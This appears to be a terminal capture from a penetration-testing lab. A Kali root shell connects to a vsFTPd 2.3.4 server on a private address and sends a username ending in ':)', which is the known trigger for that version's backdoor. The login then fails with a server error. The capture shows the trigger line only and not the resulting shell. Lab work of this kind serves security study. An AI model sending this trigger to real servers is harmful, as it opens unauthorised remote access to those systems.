 ┌──(root㉿kali)-[/home/kali]
└─# ftp 192.168.160.136
Connected to 192.168.160.136.
220 (vsFTPd 2.3.4)
Name (192.168.160.136:kali): horiki:)
331 Please specify the password.
Password:
500 OOPS: priv_sock_get_result
ftp: Login failed
ftp>